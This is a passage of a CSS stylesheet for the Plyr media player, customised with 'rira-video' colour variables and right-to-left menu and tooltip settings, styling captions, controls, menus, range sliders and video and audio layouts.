    background: var(--plyr-badge-background,#4a5464);
    border-radius: 2px;
    border-radius: var(--plyr-badge-border-radius,2px);
    color: #fff;
    color: var(--plyr-badge-text-color,#fff);
    font-size: 9px;
    font-size: var(--plyr-font-size-badge,9px);
    line-height: 1;
    padding: 3px 4px
}

.plyr--full-ui ::-webkit-media-text-track-container {
    display: none
}

.plyr__captions {
    animation: plyr-fade-in .3s ease;
    bottom: 0;
    display: none;
    font-size: 13px;
    font-size: var(--plyr-font-size-small,13px);
    left: 0;
    padding: 10px;
    padding: var(--plyr-control-spacing,10px);
    position: absolute;
    text-align: center;
    transition: transform .4s ease-in-out;
    width: 100%
}

.plyr__captions span:empty {
    display: none
}

@media (min-width: 480px) {
    .plyr__captions {
        font-size:15px;
        font-size: var(--plyr-font-size-base,15px);
        padding: 20px;
        padding: calc(var(--plyr-control-spacing, 10px)*2)
    }
}

@media (min-width: 768px) {
    .plyr__captions {
        font-size:18px;
        font-size: var(--plyr-font-size-large,18px)
    }
}

.plyr--captions-active .plyr__captions {
    display: block
}

.plyr:not(.plyr--hide-controls) .plyr__controls:not(:empty)~.plyr__captions {
    transform: translateY(-40px);
    transform: translateY(calc(var(--plyr-control-spacing, 10px)*-4))
}

.plyr__caption {
    background: rgba(0,0,0,.8);
    background: var(--plyr-captions-background,rgba(0,0,0,.8));
    border-radius: 2px;
    -webkit-box-decoration-break: clone;
    box-decoration-break: clone;
    color: #fff;
    color: var(--plyr-captions-text-color,#fff);
    line-height: 185%;
    padding: .2em .5em;
    white-space: pre-wrap
}

.plyr__caption div {
    display: inline
}

.plyr__control {
    background: transparent;
    border: 0;
    border-radius: 3px;
    border-radius: var(--plyr-control-radius,3px);
    color: inherit;
    cursor: pointer;
    flex-shrink: 0;
    overflow: visible;
    padding: 7px;
    padding: calc(var(--plyr-control-spacing, 10px)*.7);
    position: relative;
    transition: all .3s ease
}

.plyr__control svg {
    fill: currentColor;
    display: block;
    height: 18px;
    height: var(--plyr-control-icon-size,18px);
    pointer-events: none;
    width: 18px;
    width: var(--plyr-control-icon-size,18px)
}

.plyr__control:focus {
    outline: 0
}

.plyr__control.plyr__tab-focus {
    outline: 3px dotted var(--rira-video--player--main--color);
    outline: var(--plyr-tab-focus-color,var(--plyr-color-main,var(--plyr-color-main,var(--rira-video--player--main--color)))) dotted 3px;
    outline-offset: 2px
}

a.plyr__control {
    text-decoration: none
}

.plyr__control.plyr__control--pressed .icon--not-pressed,.plyr__control.plyr__control--pressed .label--not-pressed,.plyr__control:not(.plyr__control--pressed) .icon--pressed,.plyr__control:not(.plyr__control--pressed) .label--pressed,a.plyr__control:after,a.plyr__control:before {
    display: none
}

.plyr--full-ui ::-webkit-media-controls {
    display: none
}

.plyr__controls {
    align-items: center;
    display: flex;
    justify-content: flex-end;
    text-align: center
}

.plyr__controls .plyr__progress__container {
    flex: 1;
    min-width: 0
}

.plyr__controls .plyr__controls__item {
    margin-left: 2.5px;
    margin-left: calc(var(--plyr-control-spacing, 10px)/4)
}

.plyr__controls .plyr__controls__item:first-child {
    margin-left: 0;
    margin-right: auto
}

.plyr__controls .plyr__controls__item.plyr__progress__container {
    padding-left: 2.5px;
    padding-left: calc(var(--plyr-control-spacing, 10px)/4)
}

.plyr__controls .plyr__controls__item.plyr__time {
    padding: 0 5px;
    padding: 0 calc(var(--plyr-control-spacing, 10px)/2)
}

.plyr__controls .plyr__controls__item.plyr__progress__container:first-child,.plyr__controls .plyr__controls__item.plyr__time+.plyr__time,.plyr__controls .plyr__controls__item.plyr__time:first-child {
    padding-left: 0
}

.plyr [data-plyr=airplay],.plyr [data-plyr=captions],.plyr [data-plyr=fullscreen],.plyr [data-plyr=pip],.plyr__controls:empty {
    display: none
}

.plyr--airplay-supported [data-plyr=airplay],.plyr--captions-enabled [data-plyr=captions],.plyr--fullscreen-enabled [data-plyr=fullscreen],.plyr--pip-supported [data-plyr=pip] {
    display: inline-block
}

.plyr__menu {
    display: flex;
    position: relative
}

.plyr__menu .plyr__control svg {
    transition: transform .3s ease
}

.plyr__menu .plyr__control[aria-expanded=true] svg {
    transform: rotate(90deg)
}

.plyr__menu .plyr__control[aria-expanded=true] .plyr__tooltip {
    display: none
}

.plyr__menu__container {
    animation: plyr-popup .2s ease;
    background: hsla(0,0%,100%,.9);
    background: var(--plyr-menu-background,hsla(0,0%,100%,.9));
    border-radius: 4px;
    bottom: 100%;
    box-shadow: 0 1px 2px rgba(0,0,0,.15);
    box-shadow: var(--plyr-menu-shadow,0 1px 2px rgba(0,0,0,.15));
    color: #4a5464;
    color: var(--plyr-menu-color,#4a5464);
    font-size: 15px;
    font-size: var(--plyr-font-size-base,15px);
    margin-bottom: 10px;
    position: absolute;
    right: -3px;
    text-align: left;
    white-space: nowrap;
    z-index: 3;
}

.plyr__menu__container>div {
    overflow: hidden;
    transition: height .35s cubic-bezier(.4,0,.2,1),width .35s cubic-bezier(.4,0,.2,1)
}

.plyr__menu__container:after {
    border: 4px solid transparent;
    border-top-color: hsla(0,0%,100%,.9);
    border: var(--plyr-menu-arrow-size,4px) solid transparent;
    border-top-color: var(--plyr-menu-background,hsla(0,0%,100%,.9));
    content: "";
    height: 0;
    position: absolute;
    right: 14px;
    right: calc(var(--plyr-control-icon-size, 18px)/2 + var(--plyr-control-spacing, 10px)*.7 - var(--plyr-menu-arrow-size, 4px)/2);
    top: 100%;
    width: 0
}

.plyr__menu__container [role=menu] {
    padding: 7px;
    padding: calc(var(--plyr-control-spacing, 10px)*.7)
}

.plyr__menu__container [role=menuitem],.plyr__menu__container [role=menuitemradio] {
    margin-top: 2px
}

.plyr__menu__container [role=menuitem]:first-child,.plyr__menu__container [role=menuitemradio]:first-child {
    margin-top: 0
}

.plyr__menu__container .plyr__control {
    align-items: center;
    color: #4a5464;
    color: var(--plyr-menu-color,#4a5464);
    display: flex;
    font-size: 13px;
    font-size: var(--plyr-font-size-menu,var(--plyr-font-size-small,13px));
    padding: 4.66667px 10.5px;
    padding: calc(var(--plyr-control-spacing, 10px)*.7/1.5) calc(var(--plyr-control-spacing, 10px)*.7*1.5);
    -webkit-user-select: none;
    user-select: none;
    width: 100%;
    direction: rtl;
}

.plyr__menu__container .plyr__control>span {
    align-items: inherit;
    display: flex;
    width: 100%;
}

.plyr__menu__container .plyr__control:after {
    border: 4px solid transparent;
    border: var(--plyr-menu-item-arrow-size,4px) solid transparent;
    content: "";
    position: absolute;
    top: 50%;
    transform: translateY(-50%)
}

.plyr__menu__container .plyr__control--forward {
    padding-left: 28px;
    padding-left: calc(var(--plyr-control-spacing, 10px)*.7*4);
}

.plyr__menu__container .plyr__control--forward:after {
    border-right-color: #728197;
    border-right-color: var(--plyr-menu-arrow-color,#728197);
    left: 6.5px;
    left: calc(var(--plyr-control-spacing, 10px)*.7*1.5 - var(--plyr-menu-item-arrow-size, 4px));
}

.plyr__menu__container .plyr__control--forward.plyr__tab-focus:after,.plyr__menu__container .plyr__control--forward:hover:after {
    border-right-color: currentColor;
}

.plyr__menu__container .plyr__control--back {
    font-weight: 400;
    font-weight: var(--plyr-font-weight-regular,400);
    margin: 7px;
    margin: calc(var(--plyr-control-spacing, 10px)*.7);
    margin-bottom: 3.5px;
    margin-bottom: calc(var(--plyr-control-spacing, 10px)*.7/2);
    padding-left: 28px;
    padding-left: calc(var(--plyr-control-spacing, 10px)*.7*4);
    position: relative;
    width: calc(100% - 14px);
    width: calc(100% - var(--plyr-control-spacing, 10px)*.7*2)
}

.plyr__menu__container .plyr__control--back:after {
    border-right-color: #728197;
    border-right-color: var(--plyr-menu-arrow-color,#728197);
    left: 6.5px;
    left: calc(var(--plyr-control-spacing, 10px)*.7*1.5 - var(--plyr-menu-item-arrow-size, 4px))
}

.plyr__menu__container .plyr__control--back:before {
    background: #dcdfe5;
    background: var(--plyr-menu-back-border-color,#dcdfe5);
    box-shadow: 0 1px 0 #fff;
    box-shadow: 0 1px 0 var(--plyr-menu-back-border-shadow-color,#fff);
    content: "";
    height: 1px;
    left: 0;
    margin-top: 3.5px;
    margin-top: calc(var(--plyr-control-spacing, 10px)*.7/2);
    overflow: hidden;
    position: absolute;
    right: 0;
    top: 100%
}

.plyr__menu__container .plyr__control--back.plyr__tab-focus:after,.plyr__menu__container .plyr__control--back:hover:after {
    border-right-color: currentColor
}

.plyr__menu__container .plyr__control[role=menuitemradio] {
    padding-right: 7px;
    padding-right: calc(var(--plyr-control-spacing, 10px)*.7);
}

.plyr__menu__container .plyr__control[role=menuitemradio]:after,.plyr__menu__container .plyr__control[role=menuitemradio]:before {
    border-radius: 100%
}

.plyr__menu__container .plyr__control[role=menuitemradio]:before {
    background: rgba(0,0,0,.1);
    content: "";
    display: block;
    flex-shrink: 0;
    height: 16px;
    margin-left: 10px;
    margin-left: var(--plyr-control-spacing,10px);
    transition: all .3s ease;
    width: 16px
}

.plyr__menu__container .plyr__control[role=menuitemradio]:after {
    background: #fff;
    border: 0;
    height: 6px;
    right: 12px;
    opacity: 0;
    top: 50%;
    transform: translateY(-50%) scale(0);
    transition: transform .3s ease,opacity .3s ease;
    width: 6px
}

.plyr__menu__container .plyr__control[role=menuitemradio][aria-checked=true]:before {
    background: var(--rira-video--player--main--color);
    background: var(--plyr-control-toggle-checked-background,var(--plyr-color-main,var(--plyr-color-main,var(--rira-video--player--main--color))))
}

.plyr__menu__container .plyr__control[role=menuitemradio][aria-checked=true]:after {
    opacity: 1;
    transform: translateY(-50%) scale(1)
}

.plyr__menu__container .plyr__control[role=menuitemradio].plyr__tab-focus:before,.plyr__menu__container .plyr__control[role=menuitemradio]:hover:before {
    background: rgba(35,40,47,.1)
}

.plyr__menu__container .plyr__menu__value {
    align-items: center;
    display: flex;
    margin-right: auto;
    margin-left: calc(-7px - -2);
    margin-left: calc(var(--plyr-control-spacing, 10px)*.7*-1 - -2);
    overflow: hidden;
    padding-right: 24.5px;
    padding-right: calc(var(--plyr-control-spacing, 10px)*.7*3.5);
    pointer-events: none
}

.plyr--full-ui input[type=range] {
    -webkit-appearance: none;
    appearance: none;
    background: transparent;
    border: 0;
    border-radius: 26px;
    border-radius: calc(var(--plyr-range-thumb-height, 13px)*2);
    color: var(--rira-video--player--main--color);
    color: var(--plyr-range-fill-background,var(--plyr-color-main,var(--plyr-color-main,var(--rira-video--player--main--color))));
    display: block;
    height: 19px;
    height: calc(var(--plyr-range-thumb-active-shadow-width, 3px)*2 + var(--plyr-range-thumb-height, 13px));
    margin: 0;
    min-width: 0;
    padding: 0;
    transition: box-shadow .3s ease;
    width: 100%
}

.plyr--full-ui input[type=range]::-webkit-slider-runnable-track {
    background: transparent;
    background-image: linear-gradient(90deg,currentColor 0,transparent 0);
    background-image: linear-gradient(to right,currentColor var(--value,0),transparent var(--value,0));
    border: 0;
    border-radius: 2.5px;
    border-radius: calc(var(--plyr-range-track-height, 5px)/2);
    height: 5px;
    height: var(--plyr-range-track-height,5px);
    -webkit-transition: box-shadow .3s ease;
    transition: box-shadow .3s ease;
    -webkit-user-select: none;
    user-select: none
}

.plyr--full-ui input[type=range]::-webkit-slider-thumb {
    -webkit-appearance: none;
    appearance: none;
    background: #fff;
    background: var(--plyr-range-thumb-background,#fff);
    border: 0;
    border-radius: 100%;
    box-shadow: 0 1px 1px rgba(35,40,47,.15),0 0 0 1px rgba(35,40,47,.2);
    box-shadow: var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.15),0 0 0 1px rgba(35,40,47,.2));
    height: 13px;
    height: var(--plyr-range-thumb-height,13px);
    margin-top: -4px;
    margin-top: calc((var(--plyr-range-thumb-height, 13px) - var(--plyr-range-track-height, 5px))/2*-1);
    position: relative;
    -webkit-transition: all .2s ease;
    transition: all .2s ease;
    width: 13px;
    width: var(--plyr-range-thumb-height,13px)
}

.plyr--full-ui input[type=range]::-moz-range-track {
    background: transparent;
    border: 0;
    border-radius: 2.5px;
    border-radius: calc(var(--plyr-range-track-height, 5px)/2);
    height: 5px;
    height: var(--plyr-range-track-height,5px);
    -moz-transition: box-shadow .3s ease;
    transition: box-shadow .3s ease;
    user-select: none
}

.plyr--full-ui input[type=range]::-moz-range-thumb {
    background: #fff;
    background: var(--plyr-range-thumb-background,#fff);
    border: 0;
    border-radius: 100%;
    box-shadow: 0 1px 1px rgba(35,40,47,.15),0 0 0 1px rgba(35,40,47,.2);
    box-shadow: var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.15),0 0 0 1px rgba(35,40,47,.2));
    height: 13px;
    height: var(--plyr-range-thumb-height,13px);
    position: relative;
    -moz-transition: all .2s ease;
    transition: all .2s ease;
    width: 13px;
    width: var(--plyr-range-thumb-height,13px)
}

.plyr--full-ui input[type=range]::-moz-range-progress {
    background: currentColor;
    border-radius: 2.5px;
    border-radius: calc(var(--plyr-range-track-height, 5px)/2);
    height: 5px;
    height: var(--plyr-range-track-height,5px)
}

.plyr--full-ui input[type=range]::-ms-track {
    color: transparent
}

.plyr--full-ui input[type=range]::-ms-fill-upper,.plyr--full-ui input[type=range]::-ms-track {
    background: transparent;
    border: 0;
    border-radius: 2.5px;
    border-radius: calc(var(--plyr-range-track-height, 5px)/2);
    height: 5px;
    height: var(--plyr-range-track-height,5px);
    -ms-transition: box-shadow .3s ease;
    transition: box-shadow .3s ease;
    user-select: none
}

.plyr--full-ui input[type=range]::-ms-fill-lower {
    background: transparent;
    background: currentColor;
    border: 0;
    border-radius: 2.5px;
    border-radius: calc(var(--plyr-range-track-height, 5px)/2);
    height: 5px;
    height: var(--plyr-range-track-height,5px);
    -ms-transition: box-shadow .3s ease;
    transition: box-shadow .3s ease;
    user-select: none
}

.plyr--full-ui input[type=range]::-ms-thumb {
    background: #fff;
    background: var(--plyr-range-thumb-background,#fff);
    border: 0;
    border-radius: 100%;
    box-shadow: 0 1px 1px rgba(35,40,47,.15),0 0 0 1px rgba(35,40,47,.2);
    box-shadow: var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.15),0 0 0 1px rgba(35,40,47,.2));
    height: 13px;
    height: var(--plyr-range-thumb-height,13px);
    margin-top: 0;
    position: relative;
    -ms-transition: all .2s ease;
    transition: all .2s ease;
    width: 13px;
    width: var(--plyr-range-thumb-height,13px)
}

.plyr--full-ui input[type=range]::-ms-tooltip {
    display: none
}

.plyr--full-ui input[type=range]::-moz-focus-outer {
    border: 0
}

.plyr--full-ui input[type=range]:focus {
    outline: 0
}

.plyr--full-ui input[type=range].plyr__tab-focus::-webkit-slider-runnable-track {
    outline: 3px dotted var(--rira-video--player--main--color);
    outline: var(--plyr-tab-focus-color,var(--plyr-color-main,var(--plyr-color-main,var(--rira-video--player--main--color)))) dotted 3px;
    outline-offset: 2px
}

.plyr--full-ui input[type=range].plyr__tab-focus::-moz-range-track {
    outline: 3px dotted var(--rira-video--player--main--color);
    outline: var(--plyr-tab-focus-color,var(--plyr-color-main,var(--plyr-color-main,var(--rira-video--player--main--color)))) dotted 3px;
    outline-offset: 2px
}

.plyr--full-ui input[type=range].plyr__tab-focus::-ms-track {
    outline: 3px dotted var(--rira-video--player--main--color);
    outline: var(--plyr-tab-focus-color,var(--plyr-color-main,var(--plyr-color-main,var(--rira-video--player--main--color)))) dotted 3px;
    outline-offset: 2px
}

.plyr__poster {
    background-color: #000;
    background-color: var(--plyr-video-background,var(--plyr-video-background,#000));
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-size: contain;
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    transition: opacity .2s ease;
    width: 100%;
    z-index: 1
}

.plyr--stopped.plyr__poster-enabled .plyr__poster {
    opacity: 1
}

.plyr--youtube.plyr--paused.plyr__poster-enabled:not(.plyr--stopped) .plyr__poster {
    display: none
}

.plyr__time {
    font-size: 13px;
    font-size: var(--plyr-font-size-time,var(--plyr-font-size-small,13px))
}

.plyr__time+.plyr__time:before {
    content: "⁄";
    margin-right: 10px;
    margin-right: var(--plyr-control-spacing,10px)
}

@media (max-width: 767px) {
    .plyr__time+.plyr__time {
        display:none
    }
}

.plyr__tooltip {
    background: hsla(0,0%,100%,.9);
    background: var(--plyr-tooltip-background,hsla(0,0%,100%,.9));
    border-radius: 5px;
    border-radius: var(--plyr-tooltip-radius,5px);
    bottom: 100%;
    box-shadow: 0 1px 2px rgba(0,0,0,.15);
    box-shadow: var(--plyr-tooltip-shadow,0 1px 2px rgba(0,0,0,.15));
    color: #4a5464;
    color: var(--plyr-tooltip-color,#4a5464);
    font-size: 13px;
    font-size: var(--plyr-font-size-small,13px);
    font-weight: 400;
    font-weight: var(--plyr-font-weight-regular,400);
    left: 50%;
    line-height: 1.3;
    margin-bottom: 10px;
    margin-bottom: calc(var(--plyr-control-spacing, 10px)/2*2);
    opacity: 0;
    padding: 5px 7.5px;
    padding: calc(var(--plyr-control-spacing, 10px)/2) calc(var(--plyr-control-spacing, 10px)/2*1.5);
    pointer-events: none;
    position: absolute;
    transform: translate(-50%,10px) scale(.8);
    transform-origin: 50% 100%;
    transition: transform .2s ease .1s,opacity .2s ease .1s;
    white-space: nowrap;
    z-index: 2;
    direction: rtl;
}

.plyr__tooltip:before {
    border-left: 4px solid transparent;
    border-left: var(--plyr-tooltip-arrow-size,4px) solid transparent;
    border-right: 4px solid transparent;
    border-right: var(--plyr-tooltip-arrow-size,4px) solid transparent;
    border-top: 4px solid hsla(0,0%,100%,.9);
    border-top: var(--plyr-tooltip-arrow-size,4px) solid var(--plyr-tooltip-background,hsla(0,0%,100%,.9));
    bottom: -4px;
    bottom: calc(var(--plyr-tooltip-arrow-size, 4px)*-1);
    content: "";
    height: 0;
    left: 50%;
    position: absolute;
    transform: translateX(-50%);
    width: 0;
    z-index: 2
}

.plyr .plyr__control.plyr__tab-focus .plyr__tooltip,.plyr .plyr__control:hover .plyr__tooltip,.plyr__tooltip--visible {
    opacity: 1;
    transform: translate(-50%) scale(1)
}

.plyr .plyr__control:hover .plyr__tooltip {
    z-index: 3;
}

.plyr__controls>.plyr__control:first-child .plyr__tooltip,.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip {
    left: 0;
    transform: translateY(10px) scale(.8);
    transform-origin: 0 100%
}

.plyr__controls>.plyr__control:first-child .plyr__tooltip:before,.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip:before {
    left: 16px;
    left: calc(var(--plyr-control-icon-size, 18px)/2 + var(--plyr-control-spacing, 10px)*.7)
}

.plyr__controls>.plyr__control:last-child .plyr__tooltip {
    left: auto;
    right: 0;
    transform: translateY(10px) scale(.8);
    transform-origin: 100% 100%
}

.plyr__controls>.plyr__control:last-child .plyr__tooltip:before {
    left: auto;
    right: 16px;
    right: calc(var(--plyr-control-icon-size, 18px)/2 + var(--plyr-control-spacing, 10px)*.7);
    transform: translateX(50%)
}

.plyr__controls>.plyr__control:first-child .plyr__tooltip--visible,.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip--visible,.plyr__controls>.plyr__control:first-child+.plyr__control.plyr__tab-focus .plyr__tooltip,.plyr__controls>.plyr__control:first-child+.plyr__control:hover .plyr__tooltip,.plyr__controls>.plyr__control:first-child.plyr__tab-focus .plyr__tooltip,.plyr__controls>.plyr__control:first-child:hover .plyr__tooltip,.plyr__controls>.plyr__control:last-child .plyr__tooltip--visible,.plyr__controls>.plyr__control:last-child.plyr__tab-focus .plyr__tooltip,.plyr__controls>.plyr__control:last-child:hover .plyr__tooltip {
    transform: translate(0) scale(1)
}

.plyr__progress {
    left: 6.5px;
    left: calc(var(--plyr-range-thumb-height, 13px)*.5);
    margin-right: 13px;
    margin-right: var(--plyr-range-thumb-height,13px);
    position: relative
}

.plyr__progress input[type=range],.plyr__progress__buffer {
    margin-left: -6.5px;
    margin-left: calc(var(--plyr-range-thumb-height, 13px)*-.5);
    margin-right: -6.5px;
    margin-right: calc(var(--plyr-range-thumb-height, 13px)*-.5);
    width: calc(100% + 13px);
    width: calc(100% + var(--plyr-range-thumb-height, 13px))
}

.plyr__progress input[type=range] {
    position: relative;
    z-index: 2
}

.plyr__progress .plyr__tooltip {
    left: 0;
    max-width: 120px;
    overflow-wrap: break-word;
    white-space: normal
}

.plyr__progress__buffer {
    -webkit-appearance: none;
    background: transparent;
    border: 0;
    border-radius: 100px;
    height: 5px;
    height: var(--plyr-range-track-height,5px);
    left: 0;
    margin-top: -2.5px;
    margin-top: calc((var(--plyr-range-track-height, 5px)/2)*-1);
    padding: 0;
    position: absolute;
    top: 50%
}

.plyr__progress__buffer::-webkit-progress-bar {
    background: transparent
}

.plyr__progress__buffer::-webkit-progress-value {
    background: currentColor;
    border-radius: 100px;
    min-width: 5px;
    min-width: var(--plyr-range-track-height,5px);
    -webkit-transition: width .2s ease;
    transition: width .2s ease
}

.plyr__progress__buffer::-moz-progress-bar {
    background: currentColor;
    border-radius: 100px;
    min-width: 5px;
    min-width: var(--plyr-range-track-height,5px);
    -moz-transition: width .2s ease;
    transition: width .2s ease
}

.plyr__progress__buffer::-ms-fill {
    border-radius: 100px;
    -ms-transition: width .2s ease;
    transition: width .2s ease
}

.plyr--loading .plyr__progress__buffer {
    animation: plyr-progress 1s linear infinite;
    background-image: linear-gradient(-45deg,rgba(35,40,47,.6) 25%,transparent 0,transparent 50%,rgba(35,40,47,.6) 0,rgba(35,40,47,.6) 75%,transparent 0,transparent);
    background-image: linear-gradient(-45deg,var(--plyr-progress-loading-background,rgba(35,40,47,.6)) 25%,transparent 25%,transparent 50%,var(--plyr-progress-loading-background,rgba(35,40,47,.6)) 50%,var(--plyr-progress-loading-background,rgba(35,40,47,.6)) 75%,transparent 75%,transparent);
    background-repeat: repeat-x;
    background-size: 25px 25px;
    background-size: var(--plyr-progress-loading-size,25px) var(--plyr-progress-loading-size,25px);
    color: transparent
}

.plyr--video.plyr--loading .plyr__progress__buffer {
    background-color: hsla(0,0%,100%,.25);
    background-color: var(--plyr-video-progress-buffered-background,hsla(0,0%,100%,.25))
}

.plyr--audio.plyr--loading .plyr__progress__buffer {
    background-color: rgba(193,200,209,.6);
    background-color: var(--plyr-audio-progress-buffered-background,rgba(193,200,209,.6))
}

.plyr__progress__marker {
    background-color: #fff;
    background-color: var(--plyr-progress-marker-background,#fff);
    border-radius: 1px;
    height: 5px;
    height: var(--plyr-range-track-height,5px);
    position: absolute;
    top: 50%;
    transform: translate(-50%,-50%);
    width: 3px;
    width: var(--plyr-progress-marker-width,3px);
    z-index: 3
}

.plyr__volume {
    align-items: center;
    display: flex;
    max-width: 110px;
    min-width: 80px;
    position: relative;
    width: 20%
}

.plyr__volume input[type=range] {
    margin-left: 5px;
    margin-left: calc(var(--plyr-control-spacing, 10px)/2);
    margin-right: 5px;
    margin-right: calc(var(--plyr-control-spacing, 10px)/2);
    position: relative;
    z-index: 2
}

.plyr--is-ios .plyr__volume {
    min-width: 0;
    width: auto
}

.plyr--audio {
    display: block
}

.plyr--audio .plyr__controls {
    background: #fff;
    background: var(--plyr-audio-controls-background,#fff);
    border-radius: inherit;
    color: #4a5464;
    color: var(--plyr-audio-control-color,#4a5464);
    padding: 10px;
    padding: var(--plyr-control-spacing,10px)
}

.plyr--audio .plyr__control.plyr__tab-focus,.plyr--audio .plyr__control:hover,.plyr--audio .plyr__control[aria-expanded=true] {
    background: var(--rira-video--player--main--color);
    background: var(--plyr-audio-control-background-hover,var(--plyr-color-main,var(--plyr-color-main,var(--rira-video--player--main--color))));
    color: #fff;
    color: var(--plyr-audio-control-color-hover,#fff)
}

.plyr--full-ui.plyr--audio input[type=range]::-webkit-slider-runnable-track {
    background-color: rgba(193,200,209,.6);
    background-color: var(--plyr-audio-range-track-background,var(--plyr-audio-progress-buffered-background,rgba(193,200,209,.6)))
}

.plyr--full-ui.plyr--audio input[type=range]::-moz-range-track {
    background-color: rgba(193,200,209,.6);
    background-color: var(--plyr-audio-range-track-background,var(--plyr-audio-progress-buffered-background,rgba(193,200,209,.6)))
}

.plyr--full-ui.plyr--audio input[type=range]::-ms-track {
    background-color: rgba(193,200,209,.6);
    background-color: var(--plyr-audio-range-track-background,var(--plyr-audio-progress-buffered-background,rgba(193,200,209,.6)))
}

.plyr--full-ui.plyr--audio input[type=range]:active::-webkit-slider-thumb {
    box-shadow: 0 1px 1px rgba(35,40,47,.15),0 0 0 1px rgba(35,40,47,.2),0 0 0 3px rgba(35,40,47,.1);
    box-shadow: var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.15),0 0 0 1px rgba(35,40,47,.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,rgba(35,40,47,.1))
}

.plyr--full-ui.plyr--audio input[type=range]:active::-moz-range-thumb {
    box-shadow: 0 1px 1px rgba(35,40,47,.15),0 0 0 1px rgba(35,40,47,.2),0 0 0 3px rgba(35,40,47,.1);
    box-shadow: var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.15),0 0 0 1px rgba(35,40,47,.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,rgba(35,40,47,.1))
}

.plyr--full-ui.plyr--audio input[type=range]:active::-ms-thumb {
    box-shadow: 0 1px 1px rgba(35,40,47,.15),0 0 0 1px rgba(35,40,47,.2),0 0 0 3px rgba(35,40,47,.1);
    box-shadow: var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.15),0 0 0 1px rgba(35,40,47,.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,rgba(35,40,47,.1))
}

.plyr--audio .plyr__progress__buffer {
    color: rgba(193,200,209,.6);
    color: var(--plyr-audio-progress-buffered-background,rgba(193,200,209,.6))
}

.plyr--video {
    background: #000;
    background: var(--plyr-video-background,var(--plyr-video-background,#000));
    overflow: hidden
}

.plyr--video.plyr--menu-open {
    /*overflow: visible;*/
}

.plyr__video-wrapper {
    background: #000;
    background: var(--plyr-video-background,var(--plyr-video-background,#000));
    height: 100%;
    margin: auto;
    overflow: hidden;
    position: relative;
    width: 100%
}

.plyr__video-embed,.plyr__video-wrapper--fixed-ratio {
    aspect-ratio: 16/9
}

@supports not (aspect-ratio: 16/9) {
    .plyr__video-embed,.plyr__video-wrapper--fixed-ratio {
        height:0;
        padding-bottom: 56.25%;
        position: relative
    }
}

.plyr__video-embed iframe,.plyr__video-wrapper--fixed-ratio video {
    border: 0;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%
}

.plyr--full-ui .plyr__video-embed>.plyr__video-embed__container {
    padding-bottom: 240%;
    position: relative;
    transform: translateY(-38.28125%)
}

.plyr--video .plyr__controls {
    background: linear-gradient(transparent,rgba(0,0,0,.75));
    background: var(--plyr-video-controls-background,linear-gradient(transparent,rgba(0,0,0,.75)));
    border-bottom-left-radius: inherit;
    border-bottom-right-radius: inherit;
    bottom: 0;
    color: #fff;
    color: var(--plyr-video-control-color,#fff);
    left: 0;
    padding: 5px;
    padding: calc(var(--plyr-control-spacing, 10px)/2);
    padding-top: 20px;
    padding-top: calc(var(--plyr-control-spacing, 10px)*2);
    position: absolute;
    right: 0;
    transition: opacity .4s ease-in-out,transform .4s ease-in-out;
    z-index: 3
}

@media (min-width: 480px) {
    .plyr--video .plyr__controls {
        padding: 25px;
    }
}

.plyr--video.plyr--hide-controls .plyr__controls {
    opacity: 0;
    pointer-events: none;
    transform: translateY(100%)
}

.plyr--video .plyr__control.plyr__tab-focus,.plyr--video .plyr__control:hover,.plyr--video .plyr__control[aria-expanded=true] {
    background: var(--rira-video--player--main--color);
    background: var(--plyr-video-control-background-hover,var(--plyr-color-main,var(--plyr-color-main,var(--rira-video--player--main--color))));
    color: #fff;
    color: var(--plyr-video-control-color-hover,#fff)
}

.plyr__control--overlaid {
    background: #f15928;
    border: 0;
    border-radius: 16px;
    color: #fff;
    display: none;
    left: 50%;
    padding: 15px;
    padding: calc(var(--plyr-control-spacing, 10px)*1.5);
    position: absolute;
    top: 50%;
    transform: translate(-50%,-50%);
    transition: .3s;
    z-index: 2
}

.plyr__control--overlaid svg {
    left: 2px;
    position: relative
}

.plyr__control--overlaid:focus,.plyr__control--overlaid:hover {
    opacity: 1
}

.plyr--playing .plyr__control--overlaid {
    opacity: 0;
    visibility: hidden
}

.plyr--full-ui.plyr--video .plyr__control--overlaid {
    display: block
}

.plyr--full-ui.plyr--video input[type=range]::-webkit-slider-runnable-track {
    background-color: hsla(0,0%,100%,.25);
    background-color: var(--plyr-video-range-track-background,var(--plyr-video-progress-buffered-background,hsla(0,0%,100%,.25)))
}

.plyr--full-ui.plyr--video input[type=range]::-moz-range-track {
    background-color: hsla(0,0%,100%,.25);
    background-color: var(--plyr-video-range-track-background,var(--plyr-video-progress-buffered-background,hsla(0,0%,100%,.25)))
}

.plyr--full-ui.plyr--video input[type=range]::-ms-track {
    background-color: hsla(0,0%,100%,.25);
    background-color: var(--plyr-video-range-track-background,var(--plyr-video-progress-buffered-background,hsla(0,0%,100%,.25)))
}

.plyr--full-ui.plyr--video input[type=range]:active::-webkit-slider-thumb {
    box-shadow: 0 1px 1px rgba(35,40,47,.15),0 0 0 1px rgba(35,40,47,.2),0 0 0 3px hsla(0,0%,100%,.5);
    box-shadow: var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.15),0 0 0 1px rgba(35,40,47,.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,hsla(0,0%,100%,.5))
}

.plyr--full-ui.plyr--video input[type=range]:active::-moz-range-thumb {
    box-shadow: 0 1px 1px rgba(35,40,47,.15),0 0 0 1px rgba(35,40,47,.2),0 0 0 3px hsla(0,0%,100%,.5);
